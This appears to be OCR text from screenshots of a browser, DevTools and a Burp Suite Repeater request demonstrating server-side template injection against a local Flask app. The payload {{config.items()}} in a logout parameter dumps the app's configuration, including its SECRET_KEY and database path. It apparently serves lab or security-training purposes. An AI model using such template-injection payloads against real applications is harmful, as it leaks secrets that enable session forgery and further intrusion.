 localhost:5000/logout?messag
localhost:5000/logout?message={{config.items()}}
dict_items([('ENV', 'production'), ('DEBUG', True), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None),
('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SECRET_KEY', 'you-will-never-guess'), ('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', None), ('APPLICATION_ROOT', '/'),
('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', False), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', None),
('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT',
datetime.timedelta(seconds=43200)), ('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False),
('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS', True),
('JSONIFY_PRETTYPRINT_REGULAR', False), ('JSONIFY_MIMETYPE', 'application/json'), ('TEMPLATES_AUTO_RELOAD', None),
('MAX_COOKIE_SIZE', 4093), ('SQLALCHEMY_DATABASE_URI', 'sqlite:////Users/dle/workspaces/not-slithering-anywhere/wip/app.db'),
('SQLALCHEMY_TRACK_MODIFICATIONS', False), ('SQLALCHEMY_BINDS', None), ('SQLALCHEMY_NATIVE_UNICODE', None),
('SQLALCHEMY_ECHO', False), ('SQLALCHEMY_RECORD_QUERIES', None), ('SQLALCHEMY_POOL_SIZE', None),
('SQLALCHEMY_POOL_TIMEOUT', None), ('SQLALCHEMY_POOL_RECYCLE', None), ('SQLALCHEMY_MAX_OVERFLOW', None),
('SQLALCHEMY_COMMIT_ON_TEARDOWN', False), ('SQLALCHEMY_ENGINE_OPTIONS', {})])
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1
<html>
<head></head>
<body> == $0
"dict_items([('ENV', 'production'), ('DEBUG', True), ('TESTING', False),
('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SECRET_KEY',
'you-will-never-guess'), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)),
('USE_X_SENDFILE', False), ('SERVER_NAME', None), ('APPLICATION_ROOT', '/'),
('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', False),
('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True),
('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', None),
('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH', None),
('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(seconds=43200)),
('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False),
('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII',
True), ('JSON_SORT_KEYS', True), ('JSONIFY_PRETTYPRINT_REGULAR', False),
('JSONIFY_MIMETYPE', 'application/json'), ('TEMPLATES_AUTO_RELOAD', None),
('MAX_COOKIE_SIZE', 4093), ('SQLALCHEMY_DATABASE_URI',
'sqlite:////Users/dle/workspaces/not-slithering-anywhere/wip/app.db'),
('SQLALCHEMY_TRACK_MODIFICATIONS', False), ('SQLALCHEMY_BINDS', None),
('SQLALCHEMY_NATIVE_UNICODE', None), ('SQLALCHEMY_ECHO', False),
('SQLALCHEMY_RECORD_QUERIES', None), ('SQLALCHEMY_POOL_SIZE', None),
('SQLALCHEMY_POOL_TIMEOUT', None), ('SQLALCHEMY_POOL_RECYCLE', None),
('SQLALCHEMY_MAX_OVERFLOW', None), ('SQLALCHEMY_COMMIT_ON_TEARDOWN', False),
('SQLALCHEMY_ENGINE_OPTIONS', {})])"
</body>
</html>
Styles Computed Layout Event Listeners »
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border -
padding -
8 - - 944×787 - - 8
-
-
8
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target:
Request
Pretty Raw Hex \n
1 GET /logout?message={{config.items()}} HTTP/1.1
2 Host: localhost:5000
3 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1866
4 Access-Control-Allow-Origin: *
5 Server: Werkzeug/1.0.1 Python/3.9.12
6 Date: Wed, 01 Jun 2022 00:39:51 GMT
7
8 dict_items([(&#39;ENV&#39;, &#39;production&#39;), (&#39;DEBUG&#39;, True), (&#39;TESTING&#39;, False), (&#39;PROPAGATE_EXCEPTIONS&#39;, None), (&#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;, None), (&#39;SECRET_KEY&#39;, &#39;you-will-never-guess&#39;),
(&#39;PERMANENT_SESSION_LIFETIME&#39;, datetime.timedelta(days=31)), (&#39;USE_X_SENDFILE&#39;, False), (&#39;SERVER_NAME&#39;, None), (&#39;APPLICATION_ROOT&#39;, &#39;/&#39;), (&#39;SESSION_COOKIE_NAME&#39;, &#39;session&#39;), (&#39;SESSION_COOKIE_DOMAIN&#39;,
False), (&#39;SESSION_COOKIE_PATH&#39;, None), (&#39;SESSION_COOKIE_HTTPONLY&#39;, True), (&#39;SESSION_COOKIE_SECURE&#39;, False), (&#39;SESSION_COOKIE_SAMESITE&#39;, None), (&#39;SESSION_REFRESH_EACH_REQUEST&#39;, True), (&#39;MAX_CONTENT_LENGTH&#39;, None),
(&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;, datetime.timedelta(seconds=43200)), (&#39;TRAP_BAD_REQUEST_ERRORS&#39;, None), (&#39;TRAP_HTTP_EXCEPTIONS&#39;, False), (&#39;EXPLAIN_TEMPLATE_LOADING&#39;, False), (&#39;PREFERRED_URL_SCHEME&#39;, &#39;http&#39;),
(&#39;JSON_AS_ASCII&#39;, True), (&#39;JSON_SORT_KEYS&#39;, True), (&#39;JSONIFY_PRETTYPRINT_REGULAR&#39;, False), (&#39;JSONIFY_MIMETYPE&#39;, &#39;application/json&#39;), (&#39;TEMPLATES_AUTO_RELOAD&#39;, None), (&#39;MAX_COOKIE_SIZE&#39;, 4093),
(&#39;SQLALCHEMY_DATABASE_URI&#39;, &#39;sqlite:////Users/dle/workspaces/not-slithering-anywhere/wip/app.db&#39;), (&#39;SQLALCHEMY_TRACK_MODIFICATIONS&#39;, False), (&#39;SQLALCHEMY_BINDS&#39;, None), (&#39;SQLALCHEMY_NATIVE_UNICODE&#39;, None),
(&#39;SQLALCHEMY_ECHO&#39;, False), (&#39;SQLALCHEMY_RECORD_QUERIES&#39;, None), (&#39;SQLALCHEMY_POOL_SIZE&#39;, None), (&#39;SQLALCHEMY_POOL_TIMEOUT&#39;, None), (&#39;SQLALCHEMY_POOL_RECYCLE&#39;, None), (&#39;SQLALCHEMY_MAX_OVERFLOW&#39;, None),
(&#39;SQLALCHEMY_COMMIT_ON_TEARDOWN&#39;, False), (&#39;SQLALCHEMY_ENGINE_OPTIONS&#39;, {})])